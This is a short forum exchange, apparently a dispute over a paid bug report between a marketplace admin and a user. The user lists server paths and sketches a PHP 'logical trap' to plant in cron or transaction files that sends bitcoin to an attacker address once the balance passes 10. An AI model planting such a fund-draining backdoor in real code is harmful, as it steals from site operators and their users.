 Technical admin 11 September 2017 15:34
Alright please explain them, we never pay bugs beforehand, only after proving there's a bug.
As a side question? Why don't you open your own market and use it to steal from your users? It would be easier for you. Isn't it?
Best regards!
billyisonthenet1 -0 11 September 2017 15:38
/tmp
/bin/bash
/var/www/html/.htaccess
also things can be done link this
The most probable attack however would be setting a logical trp in your
web applications code itself. something along the lines of this:
if( ($bitcoind->getbalacne()) > 10 )
$bitcoind->sendtoaddress('1evilattackeraddress', 10.0000);
after this code is added to your cron.php or admin_transactions.php the attacker
just sits back and waits, eventually he will get paid..... i mean 2.5btc